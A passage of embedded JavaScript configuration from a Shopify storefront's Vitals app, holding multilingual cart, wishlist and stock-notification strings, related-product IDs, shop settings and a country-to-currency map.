procurando?"},"547":{"en":"Collections","es":"Colecciones","fr":"Collections","de":"Sammlungen","it":"Collezioni","sv":"Samlingar","nl":"Collecties","ar":"المجموعات","ja":"コレクション","pt-BR":"Coleções","no":"Samlinger","pt-PT":"Coleções"}},"53":{"640":{"en":"You save:","es":"Te ahorras:","fr":"Vous économisez :","de":"Sie sparen:","it":"Risparmi:","sv":"Du sparar:","nl":"Je bespaart:","ar":"لقد وفرت:","ja":"割引額：","pt-BR":"Você economiza:","no":"Du sparer:","pt-PT":"Você economiza:"},"642":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"643":{"en":"This item:","es":"Este artículo:","fr":"Cet article :","de":"Dieser Artikel:","it":"Questo articolo:","sv":"Den här artikeln:","nl":"Dit item:","ar":"هذا العنصر:","ja":"こちらの商品：","pt-BR":"Esse item:","no":"Denne varen:","pt-PT":"Esse item:"},"644":{"en":"Total Price:","es":"Precio total:","fr":"Prix total :","de":"Gesamtpreis:","it":"Prezzo totale:","sv":"Totalpris:","nl":"Totaalprijs:","ar":"السعر الكلي:","ja":"合計金額：","pt-BR":"Preço Total:","no":"Totalpris:","pt-PT":"Preço Total:"},"646":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"647":{"en":"for","es":"para","fr":"pour","de":"für","it":"per","sv":"för","nl":"voor","ar":"لـ","ja":"のご注文で","pt-BR":"por","no":"for","pt-PT":"por"},"648":{"en":"with","es":"con","fr":"avec","de":"mit","it":"con","sv":"med","nl":"met","ar":"مع","ja":"で","pt-BR":"com","no":"med","pt-PT":"com"},"649":{"en":"off","es":"descuento","fr":"sur","de":"Rabatt","it":"in meno","sv":"rabatt","nl":"korting","ar":"خصم","ja":"オフ","pt-BR":"de desconto","no":"av","pt-PT":"de desconto"},"650":{"en":"each","es":"cada","fr":"chaque","de":"jeweils","it":"ciascuno","sv":"vardera","nl":"elk","ar":"كل","ja":"各","pt-BR":"cada","no":"hver","pt-PT":"cada"},"651":{"en":"Buy","es":"Comprar","fr":"Acheter","de":"Kaufen Sie","it":"Acquista","sv":"Köp","nl":"Koop","ar":"اشتري","ja":"購入","pt-BR":"Comprar","no":"Kjøp","pt-PT":"Comprar"},"652":{"en":"Subtotal","es":"Subtotal","fr":"Sous-total","de":"Zwischensumme","it":"Subtotale","sv":"Delsumma","nl":"Subtotaal","ar":"المجموع الفرعي","ja":"小計","pt-BR":"Subtotal","no":"Delsum","pt-PT":"Subtotal"},"653":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"654":{"en":"Old price","es":"Precio antiguo","fr":"Ancien prix","de":"Alter Preis","it":"Prezzo precedente","sv":"Gammalt pris","nl":"Originele prijs","ar":"السعر القديم","ja":"以前の価格","pt-BR":"Preço antigo","no":"Gammel pris","pt-PT":"Preço antigo"},"702":{"en":"Quantity","es":"Cantidad","fr":"Quantité","de":"Menge","it":"Quantità","sv":"Kvantitet","nl":"Aantal","ar":"الكمية","ja":"数量","pt-BR":"Quantidade","no":"Antall","pt-PT":"Quantidade"},"731":{"en":"and","es":"y","fr":"et","de":"und","it":"e","sv":"och","nl":"en","ar":"و","ja":"そして","pt-BR":"e","no":"og","pt-PT":"e"},"741":{"en":"Free of charge","es":"Gratis","fr":"Gratuit","de":"Gratis","it":"Gratuito","sv":"Kostnadsfritt","nl":"Gratis","ar":"شحن مجاني","ja":"無料","pt-BR":"Gratuito","no":"Gratis","pt-PT":"Gratuito"},"742":{"en":"Free","es":"Gratis","fr":"Gratuit","de":"Kostenlos","it":"Gratis","sv":"Gratis","nl":"Gratis","ar":"مجاني","ja":"無料","pt-BR":"Grátis","no":"Gratis","pt-PT":"Grátis"},"743":{"en":"Claim gift","es":"Reclamar el regalo","fr":"Réclamer le cadeau","de":"Geschenk in Anspruch nehmen","it":"Richiedi regalo","sv":"Hämta gåva","nl":"Claim geschenk","ar":"المطالبة بالهدية","ja":"ギフトを取得する","pt-BR":"Solicitar presente","no":"Hent gave","pt-PT":"Solicitar presente"},"750":{"en":"Gift","es":"Regalo","fr":"Cadeau","de":"Geschenk","it":"Regalo","sv":"Gåva","nl":"Geschenk","ar":"هدية","ja":"賜物","pt-BR":"Presente","no":"Gave","pt-PT":"Presente"},"762":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"773":{"en":"Your product has been added to the cart.","es":"Tu producto se ha añadido al carrito.","fr":"Votre produit a été ajouté au panier.","de":"Ihr Produkt wurde dem Einkaufswagen hinzugefügt.","it":"Il prodotto è stato aggiunto al carrello.","sv":"Din produkt lades i varukorgen.","nl":"Uw product is toegevoegd aan de winkelwagen","ar":"تمت إضافة منتجك إلى عربة التسوق.","ja":"商品がカートに追加されました。","pt-BR":"Seu produto foi adicionado ao carrinho.","no":"Ditt produkt har blitt lagt til i handlekurven.","pt-PT":"Seu produto foi adicionado ao carrinho."},"786":{"en":"save","es":"ahorrar","fr":"économiser","de":"sparen","it":"risparmi","sv":"spara","nl":"sparen","ar":"لقد وفرت","ja":"割引額","pt-BR":"economizar","no":"spare","pt-PT":"economizar"},"851":{"en":"Per item:","es":"Por item:","fr":"Par objet:","de":"Pro Stück:","it":"Per articolo:","sv":"Per styck:","nl":"Per stuk:","ar":"لكل بند:","ja":"アイテムごと:","pt-BR":"Por item:","no":"Per stykk:","pt-PT":"Por item:"},"1007":{"en":"Pick another","es":"Elige otro","fr":"Choisis autre","de":"Artikel tauschen","it":"Scegli altro","sv":"Byt produkt","nl":"Ruil product","ar":"تبديل المنتج","ja":"商品を交換","pt-BR":"Trocar produto","no":"Bytt produkt","pt-PT":"Trocar produto"},"1028":{"en":"Other customers loved this offer","es":"A otros clientes les encantó esta oferta","fr":"D'autres clients ont adoré cette offre","de":"Andere Kunden liebten dieses Angebot","it":"Ad altri clienti è piaciuta questa offerta","sv":"Andra kunder älskade detta erbjudande","nl":"Andere klanten vonden deze aanbieding geweldig","ar":"عملاء آخرين أحبوا هذا العرض","ja":"他のお客様はこのオファーが気に入りました","pt-BR":"Outros clientes amaram esta oferta","no":"Andre kunder elsket dette tilbudet","pt-PT":"Outros clientes amaram esta oferta"},"1029":{"en":"Add to order\t","es":"Añadir al pedido","fr":"Ajouter à la commande","de":"In den Warenkorb","it":"Aggiungi all'ordine","sv":"Lägg till i beställningen","nl":"Toevoegen aan bestelling","ar":"أضف إلى الطلب\t","ja":"注文に追加する","pt-BR":"Adicionar ao pedido","no":"Legg til i bestilling","pt-PT":"Adicionar ao pedido"},"1030":{"en":"Added to order","es":"Añadido al pedido","fr":"Ajouté à la commande","de":"Hinzugefügt","it":"Aggiunto all'ordine","sv":"Lades till i beställningen","nl":"Toegevoegd aan bestelling","ar":"تمت الإضافة إلى الطلب","ja":"注文に追加されました","pt-BR":"Adicionado ao pedido","no":"Lagt til i bestilling","pt-PT":"Adicionado ao pedido"},"1031":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1035":{"en":"See more","es":"Ver más","fr":"Voir plus","de":"Mehr sehen","it":"Vedi di più","sv":"Se mer","nl":"Zie meer","ar":"انظر المزيد","ja":"もっと見る","pt-BR":"Ver mais","no":"Se mer","pt-PT":"Ver mais"},"1036":{"en":"See less","es":"Ver menos","fr":"Voir moins","de":"Weniger sehen","it":"Vedi meno","sv":"Se mindre","nl":"Zie minder","ar":"انظر أقل","ja":"少なく見る","pt-BR":"Ver menos","no":"Se mindre","pt-PT":"Ver menos"},"1083":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1164":{"en":"Free shipping","es":"Envío gratuito","fr":"Livraison gratuite","de":"Kostenloser Versand","it":"Spedizione gratuita","sv":"Fri frakt","nl":"Gratis verzending","ar":"شحن مجاني","ja":"送料無料","pt-BR":"Frete grátis","no":"Gratis frakt","pt-PT":"Portes grátis"},"1167":{"en":"Unavailable","es":"No disponible","fr":"Indisponible","de":"Nicht verfügbar","it":"Non disponibile","sv":"Inte tillgänglig","nl":"Niet beschikbaar","ar":"غير متوفر","ja":"利用できません","pt-BR":"Indisponível","no":"Ikke tilgjengelig","pt-PT":"Indisponível"}},"57":{"710":{"en":"Wishlist","es":"Lista de deseos","fr":"Liste de souhaits","de":"Wunschzettel","it":"Lista dei desideri","sv":"Önskelista","nl":"Verlanglijst","ar":"قائمة الرغبات","ja":"ウィッシュリスト","pt-BR":"Lista de Desejos","no":"Ønskeliste","pt-PT":"Lista de Desejos"},"711":{"en":"Save your favorite products for later","es":"Guarda tus productos favoritos para más tarde","fr":"Enregistrez vos produits préférés pour plus tard","de":"Speichern Sie Ihre Lieblingsprodukte für später","it":"Salva i tuoi prodotti preferiti per dopo","sv":"Spara dina favoritprodukter till senare","nl":"Bewaar je favoriete producten voor later","ar":"احفظ منتجاتك المفضلة لوقت لاحق","ja":"後で使用するためにお気に入りの製品を保存します","pt-BR":"Salve seus produtos favoritos para mais tarde","no":"Lagre favorittproduktene dine til senere","pt-PT":"Salve seus produtos favoritos para mais tarde"},"712":{"en":"Add to Wishlist","es":"Añadir a la lista de deseos","fr":"Ajouter à la liste de souhaits","de":"Zur Wunschliste hinzufügen","it":"Aggiungi alla Wishlist","sv":"Lägg till på önskelista","nl":"Toevoegen aan verlanglijstje","ar":"أضف إلى قائمة الامنيات","ja":"ほしい物リストに追加","pt-BR":"Adicionar à Lista de Desejos","no":"Legg til i ønskelisten","pt-PT":"Adicionar à Lista de Desejos"},"713":{"en":"Added to Wishlist","es":"Añadido a la lista de deseos","fr":"Ajouté à la liste de souhaits","de":"Zur Wunschliste hinzugefügt","it":"Aggiunto alla Wishlist","sv":"Tillagd på önskelista","nl":"Toegevoegd aan verlanglijstje","ar":"أُضيف إلى قائمة الامنيات","ja":"ほしい物リストに追加しました","pt-BR":"Adicionado à Lista de Desejos","no":"Lagt til i ønskelisten","pt-PT":"Adicionado à Lista de Desejos"},"718":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"719":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"721":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"766":{"en":"Share","es":"Compartir","fr":"Partager","de":"Teilen","it":"Condividi","sv":"Dela","nl":"Delen","ar":"مشاركة","ja":"共有","pt-BR":"Compartilhar","no":"Del","pt-PT":"Compartilhar"},"767":{"en":"Share Wishlist","es":"Comparte la lista de deseos","fr":"Partager la liste d'envies","de":"Wunschliste teilen","it":"Condividi la lista dei desideri","sv":"Dela önskelistan","nl":"Deel Verlanglijst","ar":"مشاركة قائمة الرغبات","ja":"ウィッシュリストを共有","pt-BR":"Compartilhar Lista de Desejos","no":"Del Ønskeliste","pt-PT":"Compartilhar Lista de Desejos"},"768":{"en":"Copy link","es":"Copiar enlace","fr":"Copier le lien","de":"Link kopieren","it":"Copia collegamento","sv":"Kopiera länk","nl":"Kopieer link","ar":"انسخ الرابط","ja":"リンクをコピー","pt-BR":"Copiar link","no":"Kopier lenke","pt-PT":"Copiar link"},"769":{"en":"Link copied","es":"Enlace copiado","fr":"Lien copié","de":"Link kopiert","it":"Collegamento copiato","sv":"Länken kopierades","nl":"Link gekopieerd","ar":"تم نسخ الرابط","ja":"リンクをコピーしました","pt-BR":"Link copiado","no":"Lenke kopiert","pt-PT":"Link copiado"},"770":{"en":"Your Wishlist is empty. ","es":"Tu lista de deseos está vacía.","fr":"Votre liste d'envies est vide.","de":"Ihre Wunschliste ist leer.","it":"La tua lista dei desideri è vuota.","sv":"Din önskelista är tom.","nl":"Uw verlanglijstje is leeg","ar":"قائمة رغباتك فارغة.","ja":"ウィッシュリストは空です。","pt-BR":"Sua Lista de Desejos está vazia.","no":"Din Ønskeliste er tom.","pt-PT":"Sua Lista de Desejos está vazia."},"772":{"en":"My Wishlist","es":"Mi lista de deseos","fr":"Ma liste d'envies","de":"Meine Wunschliste","it":"La mia lista dei desideri","sv":"Min önskelista","nl":"Mijn Verlanglijst","ar":"قائمة رغباتي","ja":"私のウィッシュリスト","pt-BR":"Minha Lista de Desejos","no":"Min Ønskeliste","pt-PT":"Minha Lista de Desejos"},"889":{"en":"Added to cart","es":"Añadido a la cesta","fr":"Ajouté au panier","de":"In den Warenkorb gelegt","it":"Aggiunto al carrello","sv":"Tillagd i varukorg","nl":"Aan winkelwagen toegevoegd","ar":"أضيف إلى عربة التسوق","ja":"カートに追加済","pt-BR":"Adicionado ao carrinho","no":"Lagt til i handlekurven","pt-PT":"Adicionado ao carrinho"}},"59":{"929":{"en":"Notify when available","it":"Avvisami quando disponibile","es":"Notifícame si está disponible","fr":"Avertir lorsque disponible","de":"Benachrichtigen bei Verfügbarkeit","sv":"Meddela när tillgängligt","nl":"Melden wanneer beschikbaar","ar":"أبلغ عند التوفر","ja":"利用可能時に通知","pt-BR":"Notificar quando disponível","pt-PT":"Notificar quando disponível","no":"Varsle når tilgjengelig"},"930":{"en":"Notify me when back in stock","it":"Avvisami quando è di nuovo disponibile","es":"Notifícame cuando vuelva a estar disponible","fr":"Prévenez-moi dès le retour en stock","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när det är i lager igen","nl":"Meld mij wanneer weer op voorraad","ar":"ابلغني عند العودة إلى المخزون","ja":"在庫が戻ったら通知して","pt-BR":"Notifique-me quando voltar ao estoque","pt-PT":"Notifique-me quando voltar ao estoque","no":"Varsle meg når tilbake på lager"},"931":{"en":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","it":"Inserisci le tue informazioni di contatto qui sotto per ricevere una notifica non appena il prodotto desiderato sarà di nuovo disponibile.","es":"Introduzca tu información de contacto a continuación para recibir una notificación por correo electrónico tan pronto como el producto deseado vuelva a estar disponible.","fr":"Saisissez vos coordonnées ci-dessous pour recevoir une notification par e-mail dès que le produit souhaité sera à nouveau en stock.","de":"Tragen Sie unten Ihre Kontaktdaten ein, um eine Benachrichtigung zu erhalten, sobald das gewünschte Produkt wieder auf Lager ist.","sv":"Ange dina kontaktuppgifter nedan för att få ett meddelande så snart den önskade produkten finns i lager igen.","nl":"Voer hieronder uw contactgegevens in om een melding te ontvangen zodra het gewenste product weer op voorraad is.","ar":"أدخل معلومات الاتصال الخاصة بك أدناه لتلقي إشعار فور عودة المنتج المطلوب إلى المخزون.","ja":"希望の商品が再入荷したらすぐに通知を受け取るために、以下に連絡先情報を入力してください。","pt-BR":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","pt-PT":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","no":"Legg inn kontaktinformasjone din nedenfor for å motta et varsel på e-post så snart det ønskede produktet er tilbake på lager."},"932":{"en":"","it":"","es":"","fr":"","de":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","pt-PT":"","no":""},"933":{"en":"Notify me when available","it":"Avvisami quando disponibile","es":"Notifícame cuando esté disponible","fr":"Prévenez-moi lorsque disponible","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när tillgängligt","nl":"Meld mij wanneer beschikbaar","ar":"أبلغني عند التوفر","ja":"利用可能になったら通知して","pt-BR":"Notifique-me quando disponível","pt-PT":"Notifique-me quando disponível","no":"Varsle meg når tilgjengelig"},"985":{"en":"Thank you for subscribing","it":"Grazie per l'iscrizione!","es":"¡Gracias por suscribirte!","fr":"Merci de vous être abonné !","de":"Danke für Ihre Anmeldung!","sv":"Tack för att du prenumererar!","nl":"Bedankt voor uw inschrijving!","ar":"شكراً لاشتراكك!","ja":"登録ありがとうございます！","pt-BR":"Obrigado por se inscrever!","pt-PT":"Obrigado por se inscrever!","no":"Takk for at du abonnerer!"},"986":{"en":"You are all set to receive a notification as soon as the product becomes available again.","it":"Sei tutto pronto a ricevere una notifica non appena il prodotto sarà nuovamente disponibile.","es":"Estás listo para recibir una notificación tan pronto como el producto esté disponible nuevamente.","fr":"Vous êtes prêt à recevoir une notification dès que le produit sera de nouveau disponible.","de":"Sie sind darauf eingestellt, eine Benachrichtigung zu erhalten, sobald das Produkt wieder verfügbar ist.","sv":"Du är redo att få en notifikation så snart produkten blir tillgänglig igen.","nl":"U bent er helemaal klaar voor om een notificatie te ontvangen zodra het product weer beschikbaar is.","ar":"أنت مستعد لتلقي إشعارًا بمجرد أن يصبح المنتج متاحًا مرة أخرى.","ja":"商品が再び入荷次第、通知が届くように設定されています。","pt-BR":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","pt-PT":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","no":"Du er klar til å motta et varsel så snart produktet blir tilgjengelig igjen."},"987":{"en":"SMS","it":"SMS","es":"SMS","fr":"SMS","de":"SMS","sv":"SMS","nl":"SMS","ar":"SMS","ja":"SMS","pt-BR":"SMS","pt-PT":"SMS","no":"SMS"},"988":{"en":"Something went wrong","it":"Qualcosa è andato storto","es":"Algo salió mal","fr":"Quelque chose s'est mal passé","de":"Etwas ist schief gelaufen","sv":"Något gick fel","nl":"Er is iets misgegaan","ar":"حدث خطأ ما","ja":"何かが間違っています","pt-BR":"Algo deu errado","pt-PT":"Algo deu errado","no":"Noe gikk galt"},"989":{"en":"Please try to subscribe again.","it":"Per favore prova a iscriverti di nuovo.","es":"Por favor, intenta suscribirte de nuevo.","fr":"Veuillez essayer de vous abonner à nouveau.","de":"Bitte versuchen Sie, sich erneut zu abonnieren.","sv":"Var god försök att prenumerera igen.","nl":"Probeer alstublieft opnieuw te abonneren.","ar":"الرجاء محاولة الاشتراك مرة أخرى.","ja":"もう一度購読を試みてください。","pt-BR":"Por favor, tente se inscrever novamente.","pt-PT":"Por favor, tente se inscrever novamente.","no":"Vennligst prøv å abonnere igjen."},"983":{"en":"E-mail","it":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","pt-PT":"E-mail","no":"E-postadresse"},"984":{"en":"Invalid email address","it":"Indirizzo e-mail non valido","es":"Dirección de correo electrónico no válida","fr":"Adresse e-mail non valide","de":"Ungültige E-Mail-Adresse","sv":"Ogiltig e-postadress","nl":"Ongeldig e-mailadres","ar":"Ongeldig e-mailadres","ja":"無効なメールアドレス","pt-BR":"Endereço de e-mail inválido","pt-PT":"Endereço de e-mail inválido","no":"Ugyldig e-postadresse"},"991":{"en":"Invalid phone number","it":"Numero di telefono non valido","es":"Número de teléfono inválido","fr":"Numéro de téléphone invalide","de":"Ungültige Telefonnummer","sv":"Ogiltigt telefonnummer","nl":"Ongeldig telefoonnummer","ar":"رقم الهاتف غير صالح","ja":"無効な電話番号","pt-BR":"Número de telefone inválido","pt-PT":"Número de telefone inválido","no":"Ugyldig telefonnummer"},"993":{"en":"Phone number","it":"Telefono","es":"Número de teléfono","fr":"Numéro de téléphone","de":"Telefonnummer","sv":"Telefonnummer","nl":"Telefoonnummer","ar":"رقم الهاتف","ja":"電話番号","pt-BR":"Número de telefone","pt-PT":"Número de telefone","no":"Telefonnummer"},"1006":{"en":"Phone number should contain only digits","it":"Il numero di telefono dovrebbe contenere solo cifre","es":"El número de teléfono solo debe contener dígitos","fr":"Le numéro de téléphone ne doit contenir que des chiffres","de":"Die Telefonnummer sollte nur Ziffern enthalten","sv":"Telefonnummret bör endast innehålla siffror","nl":"Het telefoonnummer mag alleen cijfers bevatten","ar":"يجب أن يحتوي رقم الهاتف على أرقام فقط","ja":"電話番号は数字のみ含むべきです","pt-BR":"O número de telefone deve conter apenas dígitos","pt-PT":"O número de telefone deve conter apenas dígitos","no":"Telefonnummeret skal bare inneholde sifre"}},"16":{"1184":{"en":"ADD TO BAG","nl":"","de":"","es":"","fr":"","it":"","ja":"","ar":"","pt-BR":"","no":"","sv":"","pt-PT":""}}};window.vtlsLiquidData.modulePlacements = {"21":{"2":{"1":{"location":"description","locator":"after"}}}};window.vtlsLiquidData.descriptionTab={"has_general_or_collection_tabs":true,"product_ids_with_tabs":[],"tabs":[{"id":37637,"timestamp":1751633413,"type":"general","itemIds":[""]},{"id":47170,"timestamp":1668948468,"type":"general","itemIds":[""]}]};window.vtlsLiquidData.ubOfferTypes={"2":[2],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.relatedProducts=[[7810234974436,7598165000420,7608728682724,7501133971684,7501149143268,7501161103588,7501174079716,7501175783652,7501178503396,7501274251492,7501162479844,7501181780196,7501089964260,7501101269220,7502319288548,7502321090788,7502323089636,7502970814692,7502971306212,7502972485860,7502973239524,7502973960420,7502988181732,7500399149284,7503014592740,7503017672932,7503626633444,7503637709028,7506826199268,7506895110372,7593529835748,7506878333156,7506851594468,7506991317220,7508343423204,7508349354212,7508351746276,7508367605988,7509923528932,7510190915812,7570770067684,7515632337124,7598076788964,7621637472484,7621636489444,7628550013156,7628638486756,7628678496484,7658403758308,7730144018660,7730122686692,7737399738596,7856386638052,7856409805028,7867130446052,7860245954788,7885662060772,7885691453668,7889154408676,7889172955364,7889173872868,7889174102244,7889175806180,7889183703268,7889187307748,7902468309220,7902170677476,7902482202852,7919554330852,7936671711460,7936670793956,7931664040164,7922410356964,7919556821220,7919556755684,7919556526308,7919556657380],[7856409805028,7810234974436,7506878333156,7608728682724,7730122686692,7628638486756,7503626633444,7503637709028,7788622905572,7509923528932,7508367605988,7593529835748,7506851594468,7506826199268,7628550013156,7598165000420,7598076788964,7621636489444,7868928655588]];window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="page";window.vtlsLiquidData.spat="4381e30306f902a743303d7cf0b5183c";window.vtlsLiquidData.shopInfo={id:57978159267,domain:"sky-cover.com",shopifyDomain:"corticelle.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"EUR",enabledCurrencies:["AED","AMD","AUD","AZN","BAM","BDT","BND","BRL","CAD","CHF","CLP","CNY","COP","CRC","CZK","DKK","EGP","EUR","GBP","HUF","IDR","ILS","INR","ISK","JPY","KES","KGS","KRW","KZT","LKR","MDL","MKD","MMK","MXN","MYR","NGN","NOK","NZD","PEN","PHP","PKR","PLN","QAR","RON","RSD","RUB","SAR","SEK","SGD","THB","TRY","TWD","TZS","UGX","USD","UZS","VND","WST","XAF","XCD","XOF"],moneyFormat:"руб{{amount_with_comma_separator}}",moneyWithCurrencyFormat:"руб{{amount_with_comma_separator}} RUB",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.localization = [{"co": "AX","cu": "EUR"},{"co": "AD","cu": "EUR"},{"co": "AM","cu": "AMD"},{"co": "AU","cu": "AUD"},{"co": "AT","cu": "EUR"},{"co": "AZ","cu": "AZN"},{"co": "BH","cu": "EUR"},{"co": "BD","cu": "BDT"},{"co": "BY","cu": "EUR"},{"co": "BE","cu": "EUR"},{"co": "BJ","cu": "XOF"},{"co": "BA","cu": "BAM"},{"co": "BR","cu": "BRL"},{"co": "BN","cu": "BND"},{"co": "BG","cu": "EUR"},{"co": "BF","cu": "XOF"},{"co": "CA","cu": "CAD"},{"co": "TD","cu": "XAF"},{"co": "CL","cu": "CLP"},{"co": "CN","cu": "CNY"},{"co": "CO","cu": "COP"},{"co": "CR","cu": "CRC"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "CZ","cu": "CZK"},{"co": "DK","cu": "DKK"},{"co": "DM","cu": "XCD"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FO","cu": "DKK"},{"co": "FI","cu": "EUR"},{"co": "FR","cu": "EUR"},{"co": "TF","cu": "EUR"},{"co": "GE","cu": "EUR"},{"co": "DE","cu": "EUR"},{"co": "GH","cu": "EUR"},{"co": "GI","cu": "GBP"},{"co": "GR","cu": "EUR"},{"co": "GP","cu": "EUR"},{"co": "GG","cu": "GBP"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IN","cu": "INR"},{"co": "ID","cu": "IDR"},{"co": "IE","cu": "EUR"},{"co": "IM","cu": "GBP"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "EUR"},{"co": "JP","cu": "JPY"},{"co": "JE","cu": "EUR"},{"co": "JO","cu": "EUR"},{"co": "KZ","cu": "KZT"},{"co": "KE","cu": "KES"},{"co": "KW","cu": "EUR"},{"co": "KG","cu": "KGS"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "EUR"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "YT","cu": "EUR"},{"co": "MX","cu": "MXN"},{"co": "MD","cu": "MDL"},{"co": "MC","cu": "EUR"},{"co": "MM","cu": "MMK"},{"co": "NL","cu": "EUR"},{"co": "NZ","cu": "NZD"},{"co": "NE","cu": "XOF"},{"co": "NG","cu": "NGN"},{"co": "MK","cu": "MKD"},{"co": "NO","cu": "NOK"},{"co": "OM","cu": "EUR"},{"co": "PK","cu": "PKR"},{"co": "PE","cu": "PEN"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "EUR"},{"co": "QA","cu": "QAR"},{"co": "RE","cu": "EUR"},{"co": "RO","cu": "RON"},{"co": "RU","cu": "RUB"},{"co": "WS","cu": "WST"},{"co": "SM","cu": "EUR"},{"co": "SA","cu": "SAR"},{"co": "RS","cu": "RSD"},{"co": "SC","cu": "EUR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "EUR"},{"co": "LK","cu": "LKR"},{"co": "BL","cu": "EUR"},{"co": "MF","cu": "EUR"},{"co": "SJ","cu": "NOK"},{"co": "SE","cu": "SEK"},{"co": "CH","cu": "CHF"},{"co": "TW","cu": "TWD"},{"co": "TZ","cu": "TZS"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "TRY"},{"co": "UG","cu": "UGX"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "GBP"},{"co": "US","cu": "USD"},{"co": "UZ","cu": "UZS"},{"co": "VA","cu": "EUR"},{"co": "VN","cu": "VND"}];window.vtlsLiquidData.cacheKeys = [1761639020,1769103904,1661071404,1763064943,1769103544,1655066862,1712582023,1769103544 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHE